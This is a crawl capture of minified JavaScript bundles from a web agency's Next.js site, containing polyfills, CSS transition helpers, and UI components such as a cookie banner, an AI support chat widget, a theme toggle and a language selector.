t.className?t.className=s(t.className,e):t.setAttribute("class",s(t.className&&t.className.baseVal||"",e))})},E=function(t){function e(){for(var e,r=arguments.length,n=Array(r),o=0;o<r;o++)n[o]=arguments[o];return(e=t.call.apply(t,[this].concat(n))||this).appliedClasses={appear:{},enter:{},exit:{}},e.onEnter=function(t,r){var n=e.resolveArguments(t,r),o=n[0],i=n[1];e.removeClasses(o,"exit"),e.addClass(o,i?"appear":"enter","base"),e.props.onEnter&&e.props.onEnter(t,r)},e.onEntering=function(t,r){var n=e.resolveArguments(t,r),o=n[0],i=n[1];e.addClass(o,i?"appear":"enter","active"),e.props.onEntering&&e.props.onEntering(t,r)},e.onEntered=function(t,r){var n=e.resolveArguments(t,r),o=n[0],i=n[1]?"appear":"enter";e.removeClasses(o,i),e.addClass(o,i,"done"),e.props.onEntered&&e.props.onEntered(t,r)},e.onExit=function(t){var r=e.resolveArguments(t)[0];e.removeClasses(r,"appear"),e.removeClasses(r,"enter"),e.addClass(r,"exit","base"),e.props.onExit&&e.props.onExit(t)},e.onExiting=function(t){var r=e.resolveArguments(t)[0];e.addClass(r,"exit","active"),e.props.onExiting&&e.props.onExiting(t)},e.onExited=function(t){var r=e.resolveArguments(t)[0];e.removeClasses(r,"exit"),e.addClass(r,"exit","done"),e.props.onExited&&e.props.onExited(t)},e.resolveArguments=function(t,r){return e.props.nodeRef?[e.props.nodeRef.current,t]:[t,r]},e.getClassNames=function(t){var r=e.props.classNames,n="string"==typeof r,o=n&&r?r+"-":"",i=n?""+o+t:r[t],a=n?i+"-active":r[t+"Active"],s=n?i+"-done":r[t+"Done"];return{baseClassName:i,activeClassName:a,doneClassName:s}},e}a(e,t);var r=e.prototype;return r.addClass=function(t,e,r){var n,o=this.getClassNames(e)[r+"ClassName"],i=this.getClassNames("enter").doneClassName;"appear"===e&&"done"===r&&i&&(o+=" "+i),"active"===r&&t&&p(t),o&&(this.appliedClasses[e][r]=o,n=o,t&&n&&n.split(" ").forEach(function(e){t.classList?t.classList.add(e):(t.classList?e&&t.classList.contains(e):-1!==(" "+(t.className.baseVal||t.className)+" ").indexOf(" "+e+" "))||("string"==typeof t.className?t.className=t.className+" "+e:t.setAttribute("class",(t.className&&t.className.baseVal||"")+" "+e))}))},r.removeClasses=function(t,e){var r=this.appliedClasses[e],n=r.base,o=r.active,i=r.done;this.appliedClasses[e]={},n&&x(t,n),o&&x(t,o),i&&x(t,i)},r.render=function(){var t=this.props,e=(t.classNames,o(t,["classNames"]));return u.createElement(g,n({},e,{onEnter:this.onEnter,onEntered:this.onEntered,onEntering:this.onEntering,onExit:this.onExit,onExiting:this.onExiting,onExited:this.onExited}))},e}(u.Component);E.defaultProps={classNames:""},E.propTypes={};let S=E},92743:t=>{var e=String;t.exports=function(t){try{return e(t)}catch(t){return"Object"}}},93101:(t,e,r)=>{var n=r(93840),o=r(42665),i=r(80763),a=r(16604),s=n("".charAt),u=n("".charCodeAt),c=n("".slice),l=function(t){return function(e,r){var n,l,f=i(a(e)),p=o(r),d=f.length;return p<0||p>=d?t?"":void 0:(n=u(f,p))<55296||n>56319||p+1===d||(l=u(f,p+1))<56320||l>57343?t?s(f,p):n:t?c(f,p,p+2):(n-55296<<10)+(l-56320)+65536}};t.exports={codeAt:l(!1),charAt:l(!0)}},93840:(t,e,r)=>{var n=r(98774),o=Function.prototype,i=o.call,a=n&&o.bind.bind(i,i);t.exports=n?a:function(t){return function(){return i.apply(t,arguments)}}},94767:(t,e,r)=>{var n=r(72255),o=r(42620),i=r(7687),a="__core-js_shared__",s=t.exports=o[a]||i(a,{});(s.versions||(s.versions=[])).push({version:"3.39.0",mode:n?"pure":"global",copyright:"\xa9 2014-2024 Denis Pushkarev (zloirock.ru)",license:"https://github.com/zloirock/core-js/blob/v3.39.0/LICENSE",source:"https://github.com/zloirock/core-js"})},94948:(t,e,r)=>{var n=r(32730);t.exports=function(t){return n(t.length)}},95183:(t,e,r)=>{var n=r(54076),o=r(82309),i=r(62495),a=r(98554),s=r(34520),u=r(8883),c=r(76494),l=r(29440),f=r(56963),p=o("Reflect","construct"),d=Object.prototype,v=[].push,h=f(function(){function t(){}return!(p(function(){},[],t)instanceof t)}),y=!f(function(){p(function(){})}),m=h||y;n({target:"Reflect",stat:!0,forced:m,sham:m},{construct:function(t,e){s(t),u(e);var r=arguments.length<3?t:s(arguments[2]);if(y&&!h)return p(t,e,r);if(t===r){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var n=[null];return i(v,n,e),new(i(a,t,n))}var o=r.prototype,f=l(c(o)?o:d),m=i(t,f,e);return c(m)?m:f}})},95467:(t,e,r)=>{var n=r(93840),o=r(33325),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return i(o(t),e)}},96424:t=>{t.exports="	\n\v\f\r \xa0              　\u2028\u2029\uFEFF"},96570:(t,e,r)=>{var n=r(95467),o=r(34988),i=r(1712),a=r(7107)("toPrimitive"),s=Date.prototype;n(s,a)||o(s,a,i)},96843:(t,e,r)=>{var n=r(13517),o=r(81938),i=r(94948),a=function(t){return function(e,r,a){var s,u=n(e),c=i(u);if(0===c)return!t&&-1;var l=o(a,c);if(t&&r!=r){for(;c>l;)if((s=u[l++])!=s)return!0}else for(;c>l;l++)if((t||l in u)&&u[l]===r)return t||l||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},97156:(t,e,r)=>{var n=r(54674),o=r(66627).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return n(t,o)}},97755:(t,e,r)=>{var n=r(42620),o=r(48868),i=r(20950),a=r(56528),s=r(24201),u=r(33067),c=r(7107)("iterator"),l=a.values,f=function(t,e){if(t){if(t[c]!==l)try{s(t,c,l)}catch(e){t[c]=l}if(u(t,e,!0),o[e]){for(var r in a)if(t[r]!==a[r])try{s(t,r,a[r])}catch(e){t[r]=a[r]}}}};for(var p in o)f(n[p]&&n[p].prototype,p);f(i,"DOMTokenList")},98554:(t,e,r)=>{var n=r(93840),o=r(50320),i=r(76494),a=r(95467),s=r(13928),u=r(98774),c=Function,l=n([].concat),f=n([].join),p={},d=function(t,e,r){if(!a(p,e)){for(var n=[],o=0;o<e;o++)n[o]="a["+o+"]";p[e]=c("C,a","return new C("+f(n,",")+")")}return p[e](t,r)};t.exports=u?c.bind:function(t){var e=o(this),r=e.prototype,n=s(arguments,1),a=function(){var r=l(n,s(arguments));return this instanceof a?d(e,r.length,r):e.apply(t,r)};return i(r)&&(a.prototype=r),a}},98774:(t,e,r)=>{t.exports=!r(56963)(function(){var t=(function(){}).bind();return"function"!=typeof t||t.hasOwnProperty("prototype")})},99365:t=>{var e="object"==typeof document&&document.all;t.exports=void 0===e&&void 0!==e?function(t){return"function"==typeof t||t===e}:function(t){return"function"==typeof t}}}]);

--- FILE ---
content_type: text/x-component
request_url: https://clickwhite.com/services/local-seo?_rsc=o8c8x
body_size: -346
content:
0:{"b":"IzS83ViWxA9DeanZzIBS_","f":[["children",["locale","en","d"],"children","services",["services",{"children":["local-seo",{"children":["__PAGE__",{}]}]}],null,[null,null],false]],"S":false}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://clickwhite.com/_next/static/chunks/app/%5Blocale%5D/layout-de82637b14681490.js
body_size: 7992
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[450],{38022:(e,t,n)=>{"use strict";n.d(t,{default:()=>a});var r=n(95155),s=n(12115),i=n(104),l=n(27043);let a=()=>{let e=(0,l.useTranslations)("Footer");(0,l.useLocale)();let[t,n]=(0,s.useState)(!1);(0,s.useEffect)(()=>{"true"===(0,i.Kj)("CookieConsent")&&n(!0)},[]);let a=()=>{n(!0)};return(0,r.jsx)(r.Fragment,{children:(0,r.jsxs)(i.Ay,{location:"bottom",buttonText:e("cookieConsentAccept"),cookieName:"CookieConsent",onAccept:()=>a(),style:{background:"rgb(74 108 247 / 0.4)",zIndex:10},buttonStyle:{background:"#fff",color:"#4e503b",fontSize:"13px",marginRight:"95px"},expires:150,children:[e("cookieConsent")," "]})})}},41562:(e,t,n)=>{"use strict";n.d(t,{default:()=>C});var r=n(95155),s=n(12115),i=n(63789),l=n(22263),a=n(25318),o=n(38224),c=n(7175),d=n(66766),u=n(14298),h=n(51368);class m{static getInstance(){return m.instance||(m.instance=new m),m.instance}connect(e){if(!this.socket){let n=function(e){let t=e+"=",n=document.cookie.split(";");for(let e=0;e<n.length;e++){let r=n[e];for(;" "===r.charAt(0);)r=r.substring(1,r.length);if(0===r.indexOf(t))return r.substring(t.length,r.length)}return null}("chat_id");if(!n){var t=n=(0,h.A)();let e=new Date;e.setTime(e.getTime()+6048e5);let r="expires=".concat(e.toUTCString());document.cookie="".concat("chat_id","=").concat(t,";").concat(r,";path=/")}this.sessionId=n,this.socket=(0,u.io)({reconnection:!0,reconnectionAttempts:10,reconnectionDelay:1e3,reconnectionDelayMax:5e3,timeout:2e4,query:{sessionId:this.sessionId,locale:e}})}return this.socket}disconnect(){this.socket&&(this.socket.disconnect(),this.socket=null)}getSocket(){return this.socket}sendChatMessage(e){if(!this.socket)throw Error("Socket not connected");let t=Date.now(),n={message:e,sessionId:this.sessionId,timestamp:t};this.socket.emit("chat_message",n)}constructor(){this.socket=null,this.sessionId=null}}m.instance=null;var x=n(27043);n(79885);let C=e=>{let{className:t}=e,[n,u]=(0,s.useState)(!1),[h,C]=(0,s.useState)(!1),[g,p]=(0,s.useState)([]),[b,f]=(0,s.useState)(""),[k,w]=(0,s.useState)(!1),[v,j]=(0,s.useState)(!1),y=(0,s.useRef)(null),N=(0,s.useRef)(null),z=(0,s.useRef)(null),[L,S]=(0,s.useState)(!1),[M,E]=(0,s.useState)(!1),[P,T]=(0,s.useState)(0),Z=(0,s.useRef)(null),_=(0,s.useRef)(null),A=(0,s.useRef)(!0),I=(0,x.useTranslations)("Support"),R=(0,x.useLocale)();(0,s.useEffect)(()=>{Z.current||(Z.current=m.getInstance(),_.current=Z.current.connect(R),_.current.on("server_message",B),_.current.on("connect",()=>{w(!0)}),_.current.on("disconnect",()=>{w(!1)}),_.current.on("connect_error",e=>{console.error("Socket connection error:",e),w(!1)}));let e=document.createElement("img");return e.width=24,e.height=24,e.src="/images/support/alina-ai-bd.jpg",()=>{var e;_.current&&(_.current.off("connect"),_.current.off("disconnect"),_.current.off("connect_error"),_.current.off("server_message")),N.current=null,null==(e=Z.current)||e.disconnect()}},[]),(0,s.useEffect)(()=>{if(!_.current||!_.current.connected)return;let e=!1;setTimeout(()=>{e="true"===localStorage.getItem("userClosedChat"),"true"===localStorage.getItem("chatSoundMuted")&&E(!0)},1e3),j(e),N.current=new Audio("/mp3/incomming-message.mp3"),N.current&&(N.current.volume=+!M)},[M]),(0,s.useEffect)(()=>{var e;null==(e=y.current)||e.scrollIntoView({behavior:"smooth"})},[g]),(0,s.useEffect)(()=>{if(v)return;let e=setTimeout(()=>{n||u(!0)},1e4),t=()=>{v||window.innerHeight+window.scrollY>=document.documentElement.scrollHeight-100&&!n&&u(!0)};return window.addEventListener("scroll",t),()=>{clearTimeout(e),window.removeEventListener("scroll",t)}},[v,n]),(0,s.useEffect)(()=>{n&&z.current&&z.current.focus()},[n]);let H=()=>{n&&(localStorage.setItem("userClosedChat","true"),j(!0)),u(!n)},V=async e=>{if(b.trim()&&!(P>=4))try{var t;await (null==(t=Z.current)?void 0:t.sendChatMessage(b)),f(""),S(!0),T(e=>e+1)}catch(e){console.error("Error sending message:",e)}},B=e=>{p(t=>[...t,e]),"system"===e.sender&&T(e=>{let t=Math.max(0,e-1);return 0===t&&S(!1),t}),"system"===e.sender&&(!A.current&&N.current&&N.current.play().catch(e=>console.error("Error playing sound:",e)),A.current=!1)};return(0,r.jsxs)("div",{className:"fixed bottom-4 right-4 z-50",children:[n&&(0,r.jsxs)("div",{className:"z-100 absolute bottom-16 right-0 flex flex-col rounded-lg border-2 border-[#007BFF] bg-white shadow-lg transition-all duration-200 dark:bg-zinc-900 ".concat(h?"h-[90vh] w-[90vw] md:w-[600px]":"max-h-[80vh] w-[300px] md:w-[350px]"),children:[(0,r.jsxs)("div",{className:"flex shrink-0 items-center justify-between border-b border-zinc-200 p-4 dark:border-zinc-800",children:[(0,r.jsx)("h3",{className:"font-semibold text-zinc-900 dark:text-zinc-100",children:I("position")}),(0,r.jsxs)("div",{className:"flex gap-2",children:[(0,r.jsx)("button",{onClick:()=>{C(!h)},className:"text-zinc-500 hover:text-zinc-700 dark:text-zinc-400 dark:hover:text-zinc-200",children:h?(0,r.jsx)(i.A,{size:20}):(0,r.jsx)(l.A,{size:20})}),(0,r.jsx)("button",{onClick:H,className:"text-zinc-500 hover:text-zinc-700 dark:text-zinc-400 dark:hover:text-zinc-200",children:(0,r.jsx)(a.A,{size:20})})]})]}),(0,r.jsxs)("div",{className:"max-h-[calc(100%-120px)] min-h-0 flex-1 overflow-y-auto p-4",children:[g.map((e,t)=>(0,r.jsxs)("div",{className:"mb-2 rounded-lg p-2 ".concat("user"===e.sender?"ml-auto bg-blue-500 text-white":"bg-zinc-100 text-zinc-900 dark:bg-zinc-800 dark:text-zinc-100"," max-w-[80%] ").concat("user"===e.sender?"ml-auto":"mr-auto"),children:[(0,r.jsx)("span",{className:"font-semibold",children:"system"===e.sender?(0,r.jsx)(d.default,{src:"/images/support/alina-ai-bd.jpg",alt:"Alina",width:24,height:24,className:"mr-1 inline-block rounded-full"}):"You:"})," ",(0,r.jsx)(c.o,{className:"inline ".concat("user"===e.sender?"text-white":"text-zinc-900 dark:text-zinc-100"),components:{strong:e=>{let{node:t,...n}=e;return(0,r.jsx)("span",{className:"font-bold",...n})},a:e=>{let{node:t,...n}=e;return(0,r.jsx)("a",{className:"underline hover:opacity-80",target:"_blank",rel:"noopener noreferrer",...n})},p:e=>{let{node:t,...n}=e;return(0,r.jsx)("span",{...n})}},children:e.text})]},"message-".concat(e.id||t))),(0,r.jsx)("div",{ref:y})]},"messages-container"),L&&(0,r.jsx)("div",{className:"border-t border-zinc-200 px-4 py-2 dark:border-zinc-800",children:(0,r.jsxs)("div",{className:"flex items-center gap-1",children:[(0,r.jsx)("div",{className:"h-2 w-2 animate-bounce rounded-full bg-blue-500 [animation-delay:-0.3s]"}),(0,r.jsx)("div",{className:"h-2 w-2 animate-bounce rounded-full bg-blue-500 [animation-delay:-0.15s]"}),(0,r.jsx)("div",{className:"h-2 w-2 animate-bounce rounded-full bg-blue-500"})]})}),(0,r.jsx)("form",{onSubmit:e=>{e.preventDefault(),V(e)},className:"shrink-0 border-t border-zinc-200 bg-white p-4 dark:border-zinc-800 dark:bg-zinc-900",children:(0,r.jsx)("input",{ref:z,type:"text",value:b,onChange:e=>f(e.target.value),placeholder:I(P>=4?"pleaseWait":"typeYourMessage"),className:"w-full rounded-md border border-zinc-300 bg-white px-3 py-2 text-zinc-900 focus:outline-none focus:ring-2 focus:ring-blue-500 dark:border-zinc-700 dark:bg-zinc-800 dark:text-zinc-100",disabled:P>=4})})]}),(0,r.jsxs)("button",{onClick:H,className:"fixed bottom-5 right-5 z-[99999] flex h-12 w-12 items-center justify-center rounded-full bg-blue-500 text-white shadow-lg transition-colors hover:bg-blue-600",children:[(0,r.jsx)(o.A,{size:24}),(0,r.jsx)("span",{className:"absolute text-[9px] font-bold",children:"AI"})]})]})}},51306:()=>{},51933:(e,t,n)=>{"use strict";n.d(t,{default:()=>x});var r=n(95155),s=n(66766),i=n(56971),l=n(35695),a=n(12115),o=n(27043),c=n(51362);let d=()=>{let{theme:e,setTheme:t}=(0,c.D)();return(0,r.jsxs)("button",{"aria-label":"theme toggler",onClick:()=>t("dark"===e?"light":"dark"),className:"bg-gray-2 dark:bg-dark-bg flex h-9 w-9 cursor-pointer items-center justify-center rounded-full text-black dark:text-white md:h-14 md:w-14",children:[(0,r.jsx)("svg",{viewBox:"0 0 23 23",className:"h-5 w-5 stroke-current dark:hidden md:h-6 md:w-6",fill:"none",children:(0,r.jsx)("path",{d:"M9.55078 1.5C5.80078 1.5 1.30078 5.25 1.30078 11.25C1.30078 17.25 5.80078 21.75 11.8008 21.75C17.8008 21.75 21.5508 17.25 21.5508 13.5C13.3008 18.75 4.30078 9.75 9.55078 1.5Z",strokeWidth:"2",strokeLinecap:"round",strokeLinejoin:"round"})}),(0,r.jsxs)("svg",{viewBox:"0 0 25 24",fill:"none",xmlns:"http://www.w3.org/2000/svg",className:"hidden h-5 w-5 dark:block md:h-6 md:w-6",children:[(0,r.jsx)("mask",{id:"path-1-inside-1_977:1934",fill:"white",children:(0,r.jsx)("path",{d:"M12.0508 16.5C10.8573 16.5 9.71271 16.0259 8.8688 15.182C8.02489 14.3381 7.55078 13.1935 7.55078 12C7.55078 10.8065 8.02489 9.66193 8.8688 8.81802C9.71271 7.97411 10.8573 7.5 12.0508 7.5C13.2443 7.5 14.3888 7.97411 15.2328 8.81802C16.0767 9.66193 16.5508 10.8065 16.5508 12C16.5508 13.1935 16.0767 14.3381 15.2328 15.182C14.3888 16.0259 13.2443 16.5 12.0508 16.5ZM12.0508 18C13.6421 18 15.1682 17.3679 16.2934 16.2426C17.4186 15.1174 18.0508 13.5913 18.0508 12C18.0508 10.4087 17.4186 8.88258 16.2934 7.75736C15.1682 6.63214 13.6421 6 12.0508 6C10.4595 6 8.93336 6.63214 7.80814 7.75736C6.68292 8.88258 6.05078 10.4087 6.05078 12C6.05078 13.5913 6.68292 15.1174 7.80814 16.2426C8.93336 17.3679 10.4595 18 12.0508 18ZM12.0508 0C12.2497 0 12.4405 0.0790176 12.5811 0.21967C12.7218 0.360322 12.8008 0.551088 12.8008 0.75V3.75C12.8008 3.94891 12.7218 4.13968 12.5811 4.28033C12.4405 4.42098 12.2497 4.5 12.0508 4.5C11.8519 4.5 11.6611 4.42098 11.5205 4.28033C11.3798 4.13968 11.3008 3.94891 11.3008 3.75V0.75C11.3008 0.551088 11.3798 0.360322 11.5205 0.21967C11.6611 0.0790176 11.8519 0 12.0508 0V0ZM12.0508 19.5C12.2497 19.5 12.4405 19.579 12.5811 19.7197C12.7218 19.8603 12.8008 20.0511 12.8008 20.25V23.25C12.8008 23.4489 12.7218 23.6397 12.5811 23.7803C12.4405 23.921 12.2497 24 12.0508 24C11.8519 24 11.6611 23.921 11.5205 23.7803C11.3798 23.6397 11.3008 23.4489 11.3008 23.25V20.25C11.3008 20.0511 11.3798 19.8603 11.5205 19.7197C11.6611 19.579 11.8519 19.5 12.0508 19.5ZM24.0508 12C24.0508 12.1989 23.9718 12.3897 23.8311 12.5303C23.6905 12.671 23.4997 12.75 23.3008 12.75H20.3008C20.1019 12.75 19.9111 12.671 19.7705 12.5303C19.6298 12.3897 19.5508 12.1989 19.5508 12C19.5508 11.8011 19.6298 11.6103 19.7705 11.4697C19.9111 11.329 20.1019 11.25 20.3008 11.25H23.3008C23.4997 11.25 23.6905 11.329 23.8311 11.4697C23.9718 11.6103 24.0508 11.8011 24.0508 12ZM4.55078 12C4.55078 12.1989 4.47176 12.3897 4.33111 12.5303C4.19046 12.671 3.99969 12.75 3.80078 12.75H0.800781C0.601869 12.75 0.411103 12.671 0.270451 12.5303C0.129799 12.3897 0.0507813 12.1989 0.0507812 12C0.0507813 11.8011 0.129799 11.6103 0.270451 11.4697C0.411103 11.329 0.601869 11.25 0.800781 11.25H3.80078C3.99969 11.25 4.19046 11.329 4.33111 11.4697C4.47176 11.6103 4.55078 11.8011 4.55078 12ZM20.5363 3.5145C20.6769 3.65515 20.7559 3.84588 20.7559 4.04475C20.7559 4.24362 20.6769 4.43435 20.5363 4.575L18.4153 6.6975C18.3455 6.76713 18.2628 6.82235 18.1717 6.86C18.0806 6.89765 17.983 6.91699 17.8845 6.91692C17.6855 6.91678 17.4947 6.83758 17.354 6.69675C17.2844 6.62702 17.2292 6.54425 17.1915 6.45318C17.1539 6.36211 17.1345 6.26452 17.1346 6.16597C17.1348 5.96695 17.214 5.77613 17.3548 5.6355L19.4758 3.5145C19.6164 3.3739 19.8072 3.29491 20.006 3.29491C20.2049 3.29491 20.3956 3.3739 20.5363 3.5145ZM6.74678 17.304C6.88738 17.4446 6.96637 17.6354 6.96637 17.8342C6.96637 18.0331 6.88738 18.2239 6.74678 18.3645L4.62578 20.4855C4.48433 20.6221 4.29488 20.6977 4.09823 20.696C3.90158 20.6943 3.71347 20.6154 3.57442 20.4764C3.43536 20.3373 3.35648 20.1492 3.35478 19.9526C3.35307 19.7559 3.42866 19.5665 3.56528 19.425L5.68628 17.304C5.82693 17.1634 6.01766 17.0844 6.21653 17.0844C6.4154 17.0844 6.60614 17.1634 6.74678 17.304ZM20.5363 20.4855C20.3956 20.6261 20.2049 20.7051 20.006 20.7051C19.8072 20.7051 19.6164 20.6261 19.4758 20.4855L17.3548 18.3645C17.2182 18.223 17.1426 18.0336 17.1443 17.8369C17.146 17.6403 17.2249 17.4522 17.3639 17.3131C17.503 17.1741 17.6911 17.0952 17.8877 17.0935C18.0844 17.0918 18.2738 17.1674 18.4153 17.304L20.5363 19.425C20.6769 19.5656 20.7559 19.7564 20.7559 19.9552C20.7559 20.1541 20.6769 20.3449 20.5363 20.4855ZM6.74678 6.6975C6.60614 6.8381 6.4154 6.91709 6.21653 6.91709C6.01766 6.91709 5.82693 6.8381 5.68628 6.6975L3.56528 4.575C3.49365 4.50582 3.43651 4.42306 3.39721 4.33155C3.3579 4.24005 3.33721 4.14164 3.33634 4.04205C3.33548 3.94247 3.35445 3.84371 3.39216 3.75153C3.42988 3.65936 3.48557 3.57562 3.55598 3.5052C3.6264 3.43478 3.71014 3.37909 3.80232 3.34138C3.89449 3.30367 3.99325 3.2847 4.09283 3.28556C4.19242 3.28643 4.29083 3.30712 4.38233 3.34642C4.47384 3.38573 4.5566 3.44287 4.62578 3.5145L6.74678 5.6355C6.81663 5.70517 6.87204 5.78793 6.90985 5.87905C6.94766 5.97017 6.96712 6.06785 6.96712 6.1665C6.96712 6.26515 6.94766 6.36283 6.90985 6.45395C6.87204 6.54507 6.81663 6.62783 6.74678 6.6975Z"})}),(0,r.jsx)("path",{d:"M12.0508 16.5C10.8573 16.5 9.71271 16.0259 8.8688 15.182C8.02489 14.3381 7.55078 13.1935 7.55078 12C7.55078 10.8065 8.02489 9.66193 8.8688 8.81802C9.71271 7.97411 10.8573 7.5 12.0508 7.5C13.2443 7.5 14.3888 7.97411 15.2328 8.81802C16.0767 9.66193 16.5508 10.8065 16.5508 12C16.5508 13.1935 16.0767 14.3381 15.2328 15.182C14.3888 16.0259 13.2443 16.5 12.0508 16.5ZM12.0508 18C13.6421 18 15.1682 17.3679 16.2934 16.2426C17.4186 15.1174 18.0508 13.5913 18.0508 12C18.0508 10.4087 17.4186 8.88258 16.2934 7.75736C15.1682 6.63214 13.6421 6 12.0508 6C10.4595 6 8.93336 6.63214 7.80814 7.75736C6.68292 8.88258 6.05078 10.4087 6.05078 12C6.05078 13.5913 6.68292 15.1174 7.80814 16.2426C8.93336 17.3679 10.4595 18 12.0508 18ZM12.0508 0C12.2497 0 12.4405 0.0790176 12.5811 0.21967C12.7218 0.360322 12.8008 0.551088 12.8008 0.75V3.75C12.8008 3.94891 12.7218 4.13968 12.5811 4.28033C12.4405 4.42098 12.2497 4.5 12.0508 4.5C11.8519 4.5 11.6611 4.42098 11.5205 4.28033C11.3798 4.13968 11.3008 3.94891 11.3008 3.75V0.75C11.3008 0.551088 11.3798 0.360322 11.5205 0.21967C11.6611 0.0790176 11.8519 0 12.0508 0V0ZM12.0508 19.5C12.2497 19.5 12.4405 19.579 12.5811 19.7197C12.7218 19.8603 12.8008 20.0511 12.8008 20.25V23.25C12.8008 23.4489 12.7218 23.6397 12.5811 23.7803C12.4405 23.921 12.2497 24 12.0508 24C11.8519 24 11.6611 23.921 11.5205 23.7803C11.3798 23.6397 11.3008 23.4489 11.3008 23.25V20.25C11.3008 20.0511 11.3798 19.8603 11.5205 19.7197C11.6611 19.579 11.8519 19.5 12.0508 19.5ZM24.0508 12C24.0508 12.1989 23.9718 12.3897 23.8311 12.5303C23.6905 12.671 23.4997 12.75 23.3008 12.75H20.3008C20.1019 12.75 19.9111 12.671 19.7705 12.5303C19.6298 12.3897 19.5508 12.1989 19.5508 12C19.5508 11.8011 19.6298 11.6103 19.7705 11.4697C19.9111 11.329 20.1019 11.25 20.3008 11.25H23.3008C23.4997 11.25 23.6905 11.329 23.8311 11.4697C23.9718 11.6103 24.0508 11.8011 24.0508 12ZM4.55078 12C4.55078 12.1989 4.47176 12.3897 4.33111 12.5303C4.19046 12.671 3.99969 12.75 3.80078 12.75H0.800781C0.601869 12.75 0.411103 12.671 0.270451 12.5303C0.129799 12.3897 0.0507813 12.1989 0.0507812 12C0.0507813 11.8011 0.129799 11.6103 0.270451 11.4697C0.411103 11.329 0.601869 11.25 0.800781 11.25H3.80078C3.99969 11.25 4.19046 11.329 4.33111 11.4697C4.47176 11.6103 4.55078 11.8011 4.55078 12ZM20.5363 3.5145C20.6769 3.65515 20.7559 3.84588 20.7559 4.04475C20.7559 4.24362 20.6769 4.43435 20.5363 4.575L18.4153 6.6975C18.3455 6.76713 18.2628 6.82235 18.1717 6.86C18.0806 6.89765 17.983 6.91699 17.8845 6.91692C17.6855 6.91678 17.4947 6.83758 17.354 6.69675C17.2844 6.62702 17.2292 6.54425 17.1915 6.45318C17.1539 6.36211 17.1345 6.26452 17.1346 6.16597C17.1348 5.96695 17.214 5.77613 17.3548 5.6355L19.4758 3.5145C19.6164 3.3739 19.8072 3.29491 20.006 3.29491C20.2049 3.29491 20.3956 3.3739 20.5363 3.5145ZM6.74678 17.304C6.88738 17.4446 6.96637 17.6354 6.96637 17.8342C6.96637 18.0331 6.88738 18.2239 6.74678 18.3645L4.62578 20.4855C4.48433 20.6221 4.29488 20.6977 4.09823 20.696C3.90158 20.6943 3.71347 20.6154 3.57442 20.4764C3.43536 20.3373 3.35648 20.1492 3.35478 19.9526C3.35307 19.7559 3.42866 19.5665 3.56528 19.425L5.68628 17.304C5.82693 17.1634 6.01766 17.0844 6.21653 17.0844C6.4154 17.0844 6.60614 17.1634 6.74678 17.304ZM20.5363 20.4855C20.3956 20.6261 20.2049 20.7051 20.006 20.7051C19.8072 20.7051 19.6164 20.6261 19.4758 20.4855L17.3548 18.3645C17.2182 18.223 17.1426 18.0336 17.1443 17.8369C17.146 17.6403 17.2249 17.4522 17.3639 17.3131C17.503 17.1741 17.6911 17.0952 17.8877 17.0935C18.0844 17.0918 18.2738 17.1674 18.4153 17.304L20.5363 19.425C20.6769 19.5656 20.7559 19.7564 20.7559 19.9552C20.7559 20.1541 20.6769 20.3449 20.5363 20.4855ZM6.74678 6.6975C6.60614 6.8381 6.4154 6.91709 6.21653 6.91709C6.01766 6.91709 5.82693 6.8381 5.68628 6.6975L3.56528 4.575C3.49365 4.50582 3.43651 4.42306 3.39721 4.33155C3.3579 4.24005 3.33721 4.14164 3.33634 4.04205C3.33548 3.94247 3.35445 3.84371 3.39216 3.75153C3.42988 3.65936 3.48557 3.57562 3.55598 3.5052C3.6264 3.43478 3.71014 3.37909 3.80232 3.34138C3.89449 3.30367 3.99325 3.2847 4.09283 3.28556C4.19242 3.28643 4.29083 3.30712 4.38233 3.34642C4.47384 3.38573 4.5566 3.44287 4.62578 3.5145L6.74678 5.6355C6.81663 5.70517 6.87204 5.78793 6.90985 5.87905C6.94766 5.97017 6.96712 6.06785 6.96712 6.1665C6.96712 6.26515 6.94766 6.36283 6.90985 6.45395C6.87204 6.54507 6.81663 6.62783 6.74678 6.6975Z",fill:"black",stroke:"white",strokeWidth:"2",mask:"url(#path-1-inside-1_977:1934)"})]})]})};function u(e){let{countryCode:t=""}=e;return"en"===t&&(t="gb"),(0,r.jsx)("span",{className:"fi fis language-fi-circle inline-block fi-".concat(t)})}let h="language-selector",m=()=>{let[e,t]=(0,a.useState)([]),[n,s]=(0,a.useState)(!1),[i,c]=(0,a.useState)(null),d=(0,l.usePathname)(),m=async e=>{s(!1);let t="",n=d.split("/");if(console.log(n),"blog"===n[1]||n.length>=3&&"blog"===n[2]){let t=document.querySelector('link[hrefLang="'+e.key+'"]');if(t)return window.location.href=t.getAttribute("href"),null;n=["/"+e.key,"blog"]}else 2===n[1].length?n[1]=e.key:n[0]="/"+e.key;t=n.join("/"),window.location.href=t},x=[{key:"en",name:"English"},{key:"ru",name:"Русский"},{key:"fr",name:"Fran\xe7ais"}],C=(0,o.useLocale)();return((0,l.useRouter)(),(0,a.useEffect)(()=>{t(x),c(x.find(e=>e.key===C));let e=e=>{let t=e.target.closest("button");t&&t.id===h||s(!1)};return window.addEventListener("click",e),()=>{window.removeEventListener("click",e)}},[]),i)?(0,r.jsx)(r.Fragment,{children:(0,r.jsx)("div",{className:"z-40 flex items-center",children:(0,r.jsxs)("div",{className:"relative inline-block text-left",children:[(0,r.jsx)("div",{children:(0,r.jsxs)("button",{onClick:()=>s(!n),type:"button",className:"inline-flex w-full items-center justify-center rounded-sm",id:h,"aria-haspopup":"true","aria-expanded":n,children:[(0,r.jsx)(u,{countryCode:i.key}),(0,r.jsx)("span",{className:"ml-2 text-sm",children:i.name}),(0,r.jsx)("svg",{className:"-mr-1 ml-2 h-5 w-5",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20",fill:"currentColor","aria-hidden":"true",children:(0,r.jsx)("path",{fillRule:"evenodd",d:"M10.293 14.707a1 1 0 01-1.414 0l-4-4a1 1 0 011.414-1.414L10 12.586l3.293-3.293a1 1 0 011.414 1.414l-4 4z",clipRule:"evenodd"})})]})}),n&&(0,r.jsx)("div",{className:"language-selector-options absolute right-0 mt-4 w-36 origin-top-right rounded-md shadow-lg 